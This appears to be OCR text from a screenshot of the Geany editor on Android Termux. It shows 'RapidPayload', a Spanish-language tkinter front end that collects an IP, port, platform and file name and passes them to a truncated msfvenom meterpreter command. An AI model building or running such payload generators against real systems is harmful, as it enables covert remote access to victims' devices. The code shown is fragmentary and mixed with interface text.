 payload.py - /data/data/...
Cómo establecer el text...
RapidPayload
Documents
Terminal -
2:47
payload.py - /data/data/com.termux/files/home/Documents/rapidpayload - Geany
File Edit Search View Document Project Build Tools Help
File System
Symbols Documents Files
manifest.json payload.py example_scr
Functions
obtener [34]
Variables
btn [76]
nombre [66]
owo [51]
root [30]
sistema [62]
sistemas [70]
text [49]
text2 [53]
text3 [56]
text4 [59]
tkfont [45]
uwu [79]
Imports
Tk [24]
messagebox [29]
os [28]
tkFont [26]
24 import tkinter as Tk
25 from tkinter import *
26 import tkinter.font as tkFont
27 from tkinter import ttk
28 import os
29 from tkinter import messagebox
30 root = Tk()
31 root.geometry('600x300')
32 root.title('RapidPayload')
33
34 def obtener():
35 sys = sistema.get()
36 ip = owo.get()
37 puerto = uwu.get()
38 name = nombre.get()
39 messagebox.showwarning(message="Ge
40 os.system(f'msfvenom -p {sys}/mete
41 messagebox.showinfo(message="paylo
42
43
44 #arreglo de fuente
45 tkfont = tkFont.Font(family="Lucida Grande", size=12)
46
47
48 #textos y valores
49 text = Label(root, text = 'Ingresa la IP de tu payload', font = tkfont, fg='yellow', bg='green' )
50 text.grid(column=1, row=0)
51 owo = Entry(root)
RapidPayload
Ingresa la IP de tu payload
elije el sistema
Ingresa el puerto de tu payload
android
ingrese el nombre y extencion para el archivo
windows
android
python
linux
generar
el payload se guardara en $HOME
/data/data/com.termux/files/home
Book
Status
Compiler
14:40:24: File /data/data/com.termux/files/home/Documents/rapidpayload/payload.py saved.
14:41:44: File /data/data/com.termux/files/home/Documents/rapidpayload/payload.py saved.
14:42:41: File untitled closed.
14:44:57: File /data/data/com.termux/files/home/Documents/rapidpayload/payload.py saved.
14:46:51: File /data/data/com.termux/files/home/Documents/rapidpayload/payload.py saved.
line: 40 / 88 col: 95 sel: 0 INS TAB mode: LF encoding: UTF-8